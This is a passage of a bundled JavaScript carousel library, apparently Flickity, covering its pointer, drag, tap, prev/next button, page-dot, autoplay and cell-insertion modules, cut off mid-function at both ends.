    p.getCell = function(t) {
        for (var e = 0; e < this.cells.length; e++) {
            var i = this.cells[e];
            if (i.element == t) {
                return i
            }
        }
    }
    ,
    p.getCells = function(t) {
        t = n.makeArray(t);
        var e = [];
        return t.forEach(function(t) {
            var i = this.getCell(t);
            i && e.push(i)
        }, this),
        e
    }
    ,
    p.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    p.getParentCell = function(t) {
        var e = this.getCell(t);
        return e ? e : (t = n.getParent(t, ".flickity-slider > *"),
        this.getCell(t))
    }
    ,
    p.getAdjacentCellElements = function(t, e) {
        if (!t) {
            return this.selectedSlide.getCellElements()
        }
        e = void 0 === e ? this.selectedIndex : e;
        var i = this.slides.length;
        if (1 + 2 * t >= i) {
            return this.getCellElements()
        }
        for (var s = [], o = e - t; o <= e + t; o++) {
            var r = this.options.wrapAround ? n.modulo(o, i) : o
              , a = this.slides[r];
            a && (s = s.concat(a.getCellElements()))
        }
        return s
    }
    ,
    p.uiChange = function() {
        this.emitEvent("uiChange")
    }
    ,
    p.childUIPointerDown = function(t) {
        this.emitEvent("childUIPointerDown", [t])
    }
    ,
    p.onresize = function() {
        this.watchCSS(),
        this.resize()
    }
    ,
    n.debounceMethod(h, "onresize", 150),
    p.resize = function() {
        if (this.isActive) {
            this.getSize(),
            this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)),
            this.positionCells(),
            this._getWrapShiftCells(),
            this.setGallerySize(),
            this.emitEvent("resize");
            var t = this.selectedElements && this.selectedElements[0];
            this.selectCell(t, !1, !0)
        }
    }
    ,
    p.watchCSS = function() {
        var t = this.options.watchCSS;
        if (t) {
            var e = c(this.element, ":after").content;
            e.indexOf("flickity") != -1 ? this.activate() : this.deactivate()
        }
    }
    ,
    p.onkeydown = function(t) {
        if (this.options.accessibility && (!document.activeElement || document.activeElement == this.element)) {
            if (37 == t.keyCode) {
                var e = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(),
                this[e]()
            } else {
                if (39 == t.keyCode) {
                    var i = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(),
                    this[i]()
                }
            }
        }
    }
    ,
    p.deactivate = function() {
        this.isActive && (this.element.classList.remove("flickity-enabled"),
        this.element.classList.remove("flickity-rtl"),
        this.cells.forEach(function(t) {
            t.destroy()
        }),
        this.unselectSelectedSlide(),
        this.element.removeChild(this.viewport),
        a(this.slider.children, this.element),
        this.options.accessibility && (this.element.removeAttribute("tabIndex"),
        this.element.removeEventListener("keydown", this)),
        this.isActive = !1,
        this.emitEvent("deactivate"))
    }
    ,
    p.destroy = function() {
        this.deactivate(),
        t.removeEventListener("resize", this),
        this.emitEvent("destroy"),
        l && this.$element && l.removeData(this.element, "flickity"),
        delete this.element.flickityGUID,
        delete f[this.guid]
    }
    ,
    n.extend(p, r),
    h.data = function(t) {
        t = n.getQueryElement(t);
        var e = t && t.flickityGUID;
        return e && f[e]
    }
    ,
    n.htmlInit(h, "flickity"),
    l && l.bridget && l.bridget("flickity", h),
    h.setJQuery = function(t) {
        l = t
    }
    ,
    h.Cell = s,
    h
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
}(window, function(t, e) {
    function i() {}
    function n() {}
    var s = n.prototype = Object.create(e.prototype);
    s.bindStartEvent = function(t) {
        this._bindStartEvent(t, !0)
    }
    ,
    s.unbindStartEvent = function(t) {
        this._bindStartEvent(t, !1)
    }
    ,
    s._bindStartEvent = function(e, i) {
        i = void 0 === i || !!i;
        var n = i ? "addEventListener" : "removeEventListener";
        t.PointerEvent ? e[n]("pointerdown", this) : (e[n]("mousedown", this),
        e[n]("touchstart", this))
    }
    ,
    s.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    s.getTouch = function(t) {
        for (var e = 0; e < t.length; e++) {
            var i = t[e];
            if (i.identifier == this.pointerIdentifier) {
                return i
            }
        }
    }
    ,
    s.onmousedown = function(t) {
        var e = t.button;
        e && 0 !== e && 1 !== e || this._pointerDown(t, t)
    }
    ,
    s.ontouchstart = function(t) {
        this._pointerDown(t, t.changedTouches[0])
    }
    ,
    s.onpointerdown = function(t) {
        this._pointerDown(t, t)
    }
    ,
    s._pointerDown = function(t, e) {
        this.isPointerDown || (this.isPointerDown = !0,
        this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier,
        this.pointerDown(t, e))
    }
    ,
    s.pointerDown = function(t, e) {
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ;
    var o = {
        mousedown: ["mousemove", "mouseup"],
        touchstart: ["touchmove", "touchend", "touchcancel"],
        pointerdown: ["pointermove", "pointerup", "pointercancel"]
    };
    return s._bindPostStartEvents = function(e) {
        if (e) {
            var i = o[e.type];
            i.forEach(function(e) {
                t.addEventListener(e, this)
            }, this),
            this._boundPointerEvents = i
        }
    }
    ,
    s._unbindPostStartEvents = function() {
        this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
            t.removeEventListener(e, this)
        }, this),
        delete this._boundPointerEvents)
    }
    ,
    s.onmousemove = function(t) {
        this._pointerMove(t, t)
    }
    ,
    s.onpointermove = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
    }
    ,
    s.ontouchmove = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerMove(t, e)
    }
    ,
    s._pointerMove = function(t, e) {
        this.pointerMove(t, e)
    }
    ,
    s.pointerMove = function(t, e) {
        this.emitEvent("pointerMove", [t, e])
    }
    ,
    s.onmouseup = function(t) {
        this._pointerUp(t, t)
    }
    ,
    s.onpointerup = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
    }
    ,
    s.ontouchend = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerUp(t, e)
    }
    ,
    s._pointerUp = function(t, e) {
        this._pointerDone(),
        this.pointerUp(t, e)
    }
    ,
    s.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e])
    }
    ,
    s._pointerDone = function() {
        this.isPointerDown = !1,
        delete this.pointerIdentifier,
        this._unbindPostStartEvents(),
        this.pointerDone()
    }
    ,
    s.pointerDone = i,
    s.onpointercancel = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
    }
    ,
    s.ontouchcancel = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerCancel(t, e)
    }
    ,
    s._pointerCancel = function(t, e) {
        this._pointerDone(),
        this.pointerCancel(t, e)
    }
    ,
    s.pointerCancel = function(t, e) {
        this.emitEvent("pointerCancel", [t, e])
    }
    ,
    n.getPointerPoint = function(t) {
        return {
            x: t.pageX,
            y: t.pageY
        }
    }
    ,
    n
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
}(window, function(t, e) {
    function i() {}
    var n = i.prototype = Object.create(e.prototype);
    return n.bindHandles = function() {
        this._bindHandles(!0)
    }
    ,
    n.unbindHandles = function() {
        this._bindHandles(!1)
    }
    ,
    n._bindHandles = function(e) {
        e = void 0 === e || !!e;
        for (var i = e ? "addEventListener" : "removeEventListener", n = 0; n < this.handles.length; n++) {
            var s = this.handles[n];
            this._bindStartEvent(s, e),
            s[i]("click", this),
            t.PointerEvent && (s.style.touchAction = e ? this._touchActionValue : "")
        }
    }
    ,
    n._touchActionValue = "none",
    n.pointerDown = function(t, e) {
        if ("INPUT" == t.target.nodeName && "range" == t.target.type) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(t, e);
        var i = document.activeElement;
        i && i.blur && i.blur(),
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ,
    n._dragPointerDown = function(t, i) {
        this.pointerDownPoint = e.getPointerPoint(i);
        var n = this.canPreventDefaultOnPointerDown(t, i);
        n && t.preventDefault()
    }
    ,
    n.canPreventDefaultOnPointerDown = function(t) {
        return "SELECT" != t.target.nodeName
    }
    ,
    n.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.emitEvent("pointerMove", [t, e, i]),
        this._dragMove(t, e, i)
    }
    ,
    n._dragPointerMove = function(t, i) {
        var n = e.getPointerPoint(i)
          , s = {
            x: n.x - this.pointerDownPoint.x,
            y: n.y - this.pointerDownPoint.y
        };
        return !this.isDragging && this.hasDragStarted(s) && this._dragStart(t, i),
        s
    }
    ,
    n.hasDragStarted = function(t) {
        return Math.abs(t.x) > 3 || Math.abs(t.y) > 3
    }
    ,
    n.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]),
        this._dragPointerUp(t, e)
    }
    ,
    n._dragPointerUp = function(t, e) {
        this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
    }
    ,
    n._dragStart = function(t, i) {
        this.isDragging = !0,
        this.dragStartPoint = e.getPointerPoint(i),
        this.isPreventingClicks = !0,
        this.dragStart(t, i)
    }
    ,
    n.dragStart = function(t, e) {
        this.emitEvent("dragStart", [t, e])
    }
    ,
    n._dragMove = function(t, e, i) {
        this.isDragging && this.dragMove(t, e, i)
    }
    ,
    n.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.emitEvent("dragMove", [t, e, i])
    }
    ,
    n._dragEnd = function(t, e) {
        this.isDragging = !1,
        setTimeout(function() {
            delete this.isPreventingClicks
        }
        .bind(this)),
        this.dragEnd(t, e)
    }
    ,
    n.dragEnd = function(t, e) {
        this.emitEvent("dragEnd", [t, e])
    }
    ,
    n.onclick = function(t) {
        this.isPreventingClicks && t.preventDefault()
    }
    ,
    n._staticClick = function(t, e) {
        if (!this.isIgnoringMouseUp || "mouseup" != t.type) {
            var i = t.target.nodeName;
            "INPUT" != i && "TEXTAREA" != i || t.target.focus(),
            this.staticClick(t, e),
            "mouseup" != t.type && (this.isIgnoringMouseUp = !0,
            setTimeout(function() {
                delete this.isIgnoringMouseUp
            }
            .bind(this), 400))
        }
    }
    ,
    n.staticClick = function(t, e) {
        this.emitEvent("staticClick", [t, e])
    }
    ,
    i.getPointerPoint = e.getPointerPoint,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        var e = "touchstart" == t.type
          , i = "touch" == t.pointerType
          , n = d[t.target.nodeName];
        return e || i || n
    }
    function o() {
        return {
            x: t.pageXOffset,
            y: t.pageYOffset
        }
    }
    n.extend(e.defaults, {
        draggable: !0,
        dragThreshold: 3
    }),
    e.createMethods.push("_createDrag");
    var r = e.prototype;
    n.extend(r, i.prototype),
    r._touchActionValue = "pan-y";
    var a = "createTouch"in document
      , h = !1;
    r._createDrag = function() {
        this.on("activate", this.bindDrag),
        this.on("uiChange", this._uiChangeDrag),
        this.on("childUIPointerDown", this._childUIPointerDownDrag),
        this.on("deactivate", this.unbindDrag),
        a && !h && (t.addEventListener("touchmove", function() {}),
        h = !0)
    }
    ,
    r.bindDrag = function() {
        this.options.draggable && !this.isDragBound && (this.element.classList.add("is-draggable"),
        this.handles = [this.viewport],
        this.bindHandles(),
        this.isDragBound = !0)
    }
    ,
    r.unbindDrag = function() {
        this.isDragBound && (this.element.classList.remove("is-draggable"),
        this.unbindHandles(),
        delete this.isDragBound)
    }
    ,
    r._uiChangeDrag = function() {
        delete this.isFreeScrolling
    }
    ,
    r._childUIPointerDownDrag = function(t) {
        t.preventDefault(),
        this.pointerDownFocus(t)
    }
    ;
    var l = {
        TEXTAREA: !0,
        INPUT: !0,
        OPTION: !0
    }
      , c = {
        radio: !0,
        checkbox: !0,
        button: !0,
        submit: !0,
        image: !0,
        file: !0
    };
    r.pointerDown = function(e, i) {
        var n = l[e.target.nodeName] && !c[e.target.type];
        if (n) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(e, i);
        var s = document.activeElement;
        s && s.blur && s != this.element && s != document.body && s.blur(),
        this.pointerDownFocus(e),
        this.dragX = this.x,
        this.viewport.classList.add("is-pointer-down"),
        this._bindPostStartEvents(e),
        this.pointerDownScroll = o(),
        t.addEventListener("scroll", this),
        this.dispatchEvent("pointerDown", e, [i])
    }
    ,
    r.pointerDownFocus = function(e) {
        var i = s(e);
        if (this.options.accessibility && !i) {
            var n = t.pageYOffset;
            this.element.focus(),
            t.pageYOffset != n && t.scrollTo(t.pageXOffset, n)
        }
    }
    ;
    var d = {
        INPUT: !0,
        SELECT: !0
    };
    return r.canPreventDefaultOnPointerDown = function(t) {
        var e = s(t);
        return !e
    }
    ,
    r.hasDragStarted = function(t) {
        return Math.abs(t.x) > this.options.dragThreshold
    }
    ,
    r.pointerUp = function(t, e) {
        delete this.isTouchScrolling,
        this.viewport.classList.remove("is-pointer-down"),
        this.dispatchEvent("pointerUp", t, [e]),
        this._dragPointerUp(t, e)
    }
    ,
    r.pointerDone = function() {
        t.removeEventListener("scroll", this),
        delete this.pointerDownScroll
    }
    ,
    r.dragStart = function(e, i) {
        this.dragStartPosition = this.x,
        this.startAnimation(),
        t.removeEventListener("scroll", this),
        this.dispatchEvent("dragStart", e, [i])
    }
    ,
    r.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.dispatchEvent("pointerMove", t, [e, i]),
        this._dragMove(t, e, i)
    }
    ,
    r.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.previousDragX = this.dragX;
        var n = this.options.rightToLeft ? -1 : 1
          , s = this.dragStartPosition + i.x * n;
        if (!this.options.wrapAround && this.slides.length) {
            var o = Math.max(-this.slides[0].target, this.dragStartPosition);
            s = s > o ? 0.5 * (s + o) : s;
            var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
            s = s < r ? 0.5 * (s + r) : s
        }
        this.dragX = s,
        this.dragMoveTime = new Date,
        this.dispatchEvent("dragMove", t, [e, i])
    }
    ,
    r.dragEnd = function(t, e) {
        this.options.freeScroll && (this.isFreeScrolling = !0);
        var i = this.dragEndRestingSelect();
        if (this.options.freeScroll && !this.options.wrapAround) {
            var n = this.getRestingPosition();
            this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
        } else {
            this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect())
        }
        delete this.previousDragX,
        this.isDragSelect = this.options.wrapAround,
        this.select(i),
        delete this.isDragSelect,
        this.dispatchEvent("dragEnd", t, [e])
    }
    ,
    r.dragEndRestingSelect = function() {
        var t = this.getRestingPosition()
          , e = Math.abs(this.getSlideDistance(-t, this.selectedIndex))
          , i = this._getClosestResting(t, e, 1)
          , n = this._getClosestResting(t, e, -1)
          , s = i.distance < n.distance ? i.index : n.index;
        return s
    }
    ,
    r._getClosestResting = function(t, e, i) {
        for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function(t, e) {
            return t <= e
        }
        : function(t, e) {
            return t < e
        }
        ; o(e, s) && (n += i,
        s = e,
        e = this.getSlideDistance(-t, n),
        null !== e); ) {
            e = Math.abs(e)
        }
        return {
            distance: s,
            index: n - i
        }
    }
    ,
    r.getSlideDistance = function(t, e) {
        var i = this.slides.length
          , s = this.options.wrapAround && i > 1
          , o = s ? n.modulo(e, i) : e
          , r = this.slides[o];
        if (!r) {
            return null
        }
        var a = s ? this.slideableWidth * Math.floor(e / i) : 0;
        return t - (r.target + a)
    }
    ,
    r.dragEndBoostSelect = function() {
        if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) {
            return 0
        }
        var t = this.getSlideDistance(-this.dragX, this.selectedIndex)
          , e = this.previousDragX - this.dragX;
        return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0
    }
    ,
    r.staticClick = function(t, e) {
        var i = this.getParentCell(t.target)
          , n = i && i.element
          , s = i && this.cells.indexOf(i);
        this.dispatchEvent("staticClick", t, [e, n, s])
    }
    ,
    r.onscroll = function() {
        var t = o()
          , e = this.pointerDownScroll.x - t.x
          , i = this.pointerDownScroll.y - t.y;
        (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone()
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("tap-listener/tap-listener", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.TapListener = e(t, t.Unipointer)
}(window, function(t, e) {
    function i(t) {
        this.bindTap(t)
    }
    var n = i.prototype = Object.create(e.prototype);
    return n.bindTap = function(t) {
        t && (this.unbindTap(),
        this.tapElement = t,
        this._bindStartEvent(t, !0))
    }
    ,
    n.unbindTap = function() {
        this.tapElement && (this._bindStartEvent(this.tapElement, !0),
        delete this.tapElement)
    }
    ,
    n.pointerUp = function(i, n) {
        if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
            var s = e.getPointerPoint(n)
              , o = this.tapElement.getBoundingClientRect()
              , r = t.pageXOffset
              , a = t.pageYOffset
              , h = s.x >= o.left + r && s.x <= o.right + r && s.y >= o.top + a && s.y <= o.bottom + a;
            if (h && this.emitEvent("tap", [i, n]),
            "mouseup" != i.type) {
                this.isIgnoringMouseUp = !0;
                var l = this;
                setTimeout(function() {
                    delete l.isIgnoringMouseUp
                }, 400)
            }
        }
    }
    ,
    n.destroy = function() {
        this.pointerDone(),
        this.unbindTap()
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t, e) {
        this.direction = t,
        this.parent = e,
        this._create()
    }
    function o(t) {
        return "string" == typeof t ? t : "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z"
    }
    var r = "http://www.w3.org/2000/svg";
    s.prototype = new i,
    s.prototype._create = function() {
        this.isEnabled = !0,
        this.isPrevious = this.direction == -1;
        var t = this.parent.options.rightToLeft ? 1 : -1;
        this.isLeft = this.direction == t;
        var e = this.element = document.createElement("button");
        e.className = "flickity-prev-next-button",
        e.className += this.isPrevious ? " previous" : " next",
        e.setAttribute("type", "button"),
        this.disable(),
        e.setAttribute("aria-label", this.isPrevious ? "previous" : "next");
        var i = this.createSVG();
        e.appendChild(i),
        this.on("tap", this.onTap),
        this.parent.on("select", this.update.bind(this)),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.bindTap(this.element),
        this.element.addEventListener("click", this),
        this.parent.element.appendChild(this.element)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.element),
        i.prototype.destroy.call(this),
        this.element.removeEventListener("click", this)
    }
    ,
    s.prototype.createSVG = function() {
        var t = document.createElementNS(r, "svg");
        t.setAttribute("viewBox", "0 0 100 100");
        var e = document.createElementNS(r, "path")
          , i = o(this.parent.options.arrowShape);
        return e.setAttribute("d", i),
        e.setAttribute("class", "arrow"),
        this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "),
        t.appendChild(e),
        t
    }
    ,
    s.prototype.onTap = function() {
        if (this.isEnabled) {
            this.parent.uiChange();
            var t = this.isPrevious ? "previous" : "next";
            this.parent[t]()
        }
    }
    ,
    s.prototype.handleEvent = n.handleEvent,
    s.prototype.onclick = function() {
        var t = document.activeElement;
        t && t == this.element && this.onTap()
    }
    ,
    s.prototype.enable = function() {
        this.isEnabled || (this.element.disabled = !1,
        this.isEnabled = !0)
    }
    ,
    s.prototype.disable = function() {
        this.isEnabled && (this.element.disabled = !0,
        this.isEnabled = !1)
    }
    ,
    s.prototype.update = function() {
        var t = this.parent.slides;
        if (this.parent.options.wrapAround && t.length > 1) {
            return void this.enable()
        }
        var e = t.length ? t.length - 1 : 0
          , i = this.isPrevious ? 0 : e
          , n = this.parent.selectedIndex == i ? "disable" : "enable";
        this[n]()
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    n.extend(e.defaults, {
        prevNextButtons: !0,
        arrowShape: {
            x0: 10,
            x1: 60,
            y1: 50,
            x2: 70,
            y2: 40,
            x3: 30
        }
    }),
    e.createMethods.push("_createPrevNextButtons");
    var a = e.prototype;
    return a._createPrevNextButtons = function() {
        this.options.prevNextButtons && (this.prevButton = new s((-1),this),
        this.nextButton = new s(1,this),
        this.on("activate", this.activatePrevNextButtons))
    }
    ,
    a.activatePrevNextButtons = function() {
        this.prevButton.activate(),
        this.nextButton.activate(),
        this.on("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    a.deactivatePrevNextButtons = function() {
        this.prevButton.deactivate(),
        this.nextButton.deactivate(),
        this.off("deactivate", this.deactivatePrevNextButtons)
    }
    ,
    e.PrevNextButton = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("tap-listener"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.TapListener, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        this.parent = t,
        this._create()
    }
    s.prototype = new i,
    s.prototype._create = function() {
        this.holder = document.createElement("ol"),
        this.holder.className = "flickity-page-dots",
        this.dots = [],
        this.on("tap", this.onTap),
        this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
    }
    ,
    s.prototype.activate = function() {
        this.setDots(),
        this.bindTap(this.holder),
        this.parent.element.appendChild(this.holder)
    }
    ,
    s.prototype.deactivate = function() {
        this.parent.element.removeChild(this.holder),
        i.prototype.destroy.call(this)
    }
    ,
    s.prototype.setDots = function() {
        var t = this.parent.slides.length - this.dots.length;
        t > 0 ? this.addDots(t) : t < 0 && this.removeDots(-t)
    }
    ,
    s.prototype.addDots = function(t) {
        for (var e = document.createDocumentFragment(), i = []; t; ) {
            var n = document.createElement("li");
            n.className = "dot",
            e.appendChild(n),
            i.push(n),
            t--
        }
        this.holder.appendChild(e),
        this.dots = this.dots.concat(i)
    }
    ,
    s.prototype.removeDots = function(t) {
        var e = this.dots.splice(this.dots.length - t, t);
        e.forEach(function(t) {
            this.holder.removeChild(t)
        }, this)
    }
    ,
    s.prototype.updateSelected = function() {
        this.selectedDot && (this.selectedDot.className = "dot"),
        this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex],
        this.selectedDot.className = "dot is-selected")
    }
    ,
    s.prototype.onTap = function(t) {
        var e = t.target;
        if ("LI" == e.nodeName) {
            this.parent.uiChange();
            var i = this.dots.indexOf(e);
            this.parent.select(i)
        }
    }
    ,
    s.prototype.destroy = function() {
        this.deactivate()
    }
    ,
    e.PageDots = s,
    n.extend(e.defaults, {
        pageDots: !0
    }),
    e.createMethods.push("_createPageDots");
    var o = e.prototype;
    return o._createPageDots = function() {
        this.options.pageDots && (this.pageDots = new s(this),
        this.on("activate", this.activatePageDots),
        this.on("select", this.updateSelectedPageDots),
        this.on("cellChange", this.updatePageDots),
        this.on("resize", this.updatePageDots),
        this.on("deactivate", this.deactivatePageDots))
    }
    ,
    o.activatePageDots = function() {
        this.pageDots.activate()
    }
    ,
    o.updateSelectedPageDots = function() {
        this.pageDots.updateSelected()
    }
    ,
    o.updatePageDots = function() {
        this.pageDots.setDots()
    }
    ,
    o.deactivatePageDots = function() {
        this.pageDots.deactivate()
    }
    ,
    e.PageDots = s,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
}(window, function(t, e, i) {
    function n(t) {
        this.parent = t,
        this.state = "stopped",
        o && (this.onVisibilityChange = function() {
            this.visibilityChange()
        }
        .bind(this),
        this.onVisibilityPlay = function() {
            this.visibilityPlay()
        }
        .bind(this))
    }
    var s, o;
    "hidden"in document ? (s = "hidden",
    o = "visibilitychange") : "webkitHidden"in document && (s = "webkitHidden",
    o = "webkitvisibilitychange"),
    n.prototype = Object.create(t.prototype),
    n.prototype.play = function() {
        if ("playing" != this.state) {
            var t = document[s];
            if (o && t) {
                return void document.addEventListener(o, this.onVisibilityPlay)
            }
            this.state = "playing",
            o && document.addEventListener(o, this.onVisibilityChange),
            this.tick()
        }
    }
    ,
    n.prototype.tick = function() {
        if ("playing" == this.state) {
            var t = this.parent.options.autoPlay;
            t = "number" == typeof t ? t : 3000;
            var e = this;
            this.clear(),
            this.timeout = setTimeout(function() {
                e.parent.next(!0),
                e.tick()
            }, t)
        }
    }
    ,
    n.prototype.stop = function() {
        this.state = "stopped",
        this.clear(),
        o && document.removeEventListener(o, this.onVisibilityChange)
    }
    ,
    n.prototype.clear = function() {
        clearTimeout(this.timeout)
    }
    ,
    n.prototype.pause = function() {
        "playing" == this.state && (this.state = "paused",
        this.clear())
    }
    ,
    n.prototype.unpause = function() {
        "paused" == this.state && this.play()
    }
    ,
    n.prototype.visibilityChange = function() {
        var t = document[s];
        this[t ? "pause" : "unpause"]()
    }
    ,
    n.prototype.visibilityPlay = function() {
        this.play(),
        document.removeEventListener(o, this.onVisibilityPlay)
    }
    ,
    e.extend(i.defaults, {
        pauseAutoPlayOnHover: !0
    }),
    i.createMethods.push("_createPlayer");
    var r = i.prototype;
    return r._createPlayer = function() {
        this.player = new n(this),
        this.on("activate", this.activatePlayer),
        this.on("uiChange", this.stopPlayer),
        this.on("pointerDown", this.stopPlayer),
        this.on("deactivate", this.deactivatePlayer)
    }
    ,
    r.activatePlayer = function() {
        this.options.autoPlay && (this.player.play(),
        this.element.addEventListener("mouseenter", this))
    }
    ,
    r.playPlayer = function() {
        this.player.play()
    }
    ,
    r.stopPlayer = function() {
        this.player.stop()
    }
    ,
    r.pausePlayer = function() {
        this.player.pause()
    }
    ,
    r.unpausePlayer = function() {
        this.player.unpause()
    }
    ,
    r.deactivatePlayer = function() {
        this.player.stop(),
        this.element.removeEventListener("mouseenter", this)
    }
    ,
    r.onmouseenter = function() {
        this.options.pauseAutoPlayOnHover && (this.player.pause(),
        this.element.addEventListener("mouseleave", this))
    }
    ,
    r.onmouseleave = function() {
        this.player.unpause(),
        this.element.removeEventListener("mouseleave", this)
    }
    ,
    i.Player = n,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
        return e(t, i, n)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
}(window, function(t, e, i) {
    function n(t) {
        var e = document.createDocumentFragment();
        return t.forEach(function(t) {
            e.appendChild(t.element)
        }),
        e
    }
    var s = e.prototype;
    return s.insert = function(t, e) {
        var i = this._makeCells(t);
        if (i && i.length) {
            var s = this.cells.length;
            e = void 0 === e ? s : e;
            var o = n(i)
              , r = e == s;
            if (r) {
                this.slider.appendChild(o)
            } else {
                var a = this.cells[e].element;
                this.slider.insertBefore(o, a)
            }
            if (0 === e) {
                this.cells = i.concat(this.cells)
            } else {
                if (r) {
                    this.cells = this.cells.concat(i)
                } else {
                    var h = this.cells.splice(e, s - e);
                    this.cells = this.cells.concat(i).concat(h)
                }
            }
            this._sizeCells(i);
            var l = e > this.selectedIndex ? 0 : i.length;
            this._cellAddedRemoved(e, l)
        }
    }
    ,
    s.append = function(t) {
        this.insert(t, this.cells.length)
    }
    ,
    s.prepend = function(t) {
        this.insert(t, 0)
    }
    ,
    s.remove = function(t) {
        var e, n, s = this.getCells(t), o = 0, r = s.length;
        for (e = 0; e < r; e++) {
            n = s[e];
            var a = this.cells.indexOf(n) < this.selectedIndex;
            o -= a ? 1 : 0
        }
        for (e = 0; e < r; e++) {
            n = s[e],
            n.remove(),
            i.removeFrom(this.cells, n)
        }
        s.length && this._cellAddedRemoved(0, o)
    }
    ,
    s._cellAddedRemoved = function(t, e) {
        e = e || 0,
        this.selectedIndex += e,
        this.selectedIndex = Math.max(0, Math.min(this.slides.length - 1, this.selectedIndex)),
        this.cellChange(t, !0),
        this.emitEvent("cellAddedRemoved", [t, e])
    }
    ,
    s.cellSizeChange = function(t) {
        var e = this.getCell(t);
        if (e) {
            e.getSize();
            var i = this.cells.indexOf(e);
            this.cellChange(i)
        }
    }
    ,
    s.cellChange = function(t, e) {
        var i = this.slideableWidth;
        if (this._positionCells(t),
        this._getWrapShiftCells(),
        this.setGallerySize(),
        this.emitEvent("cellChange", [t]),
        this.options.freeScroll) {
            var n = i - this.slideableWidth;
            this.x += n * this.cellAlign,
